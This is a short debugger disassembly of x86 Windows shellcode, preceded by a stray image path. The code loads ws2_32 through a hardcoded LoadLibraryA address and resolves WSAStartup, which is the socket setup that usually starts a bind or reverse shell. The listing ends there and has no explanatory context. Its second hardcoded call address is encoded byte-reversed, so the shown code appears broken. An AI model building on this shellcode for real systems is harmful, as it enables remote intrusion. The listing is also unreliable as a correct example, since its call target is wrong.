 00401000 $ 31C0 XOR EAX,EAX
00401002 . 66:B8 3332 MOV AX,3233
00401006 . 50 PUSH EAX
00401007 . 68 7773325F PUSH 5F327377
0040100C . 54 PUSH ESP
0040100D . BB 7B1D807C MOV EBX,kernel32.LoadLibraryA
00401012 . FFD3 CALL EBX
00401014 . 89C5 MOV EBP,EAX
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP
00401028 . 55 PUSH EBP
00401029 . BB 7C80AE40 MOV EBX,40AE807C
0040102E . FFD3 CALL EBX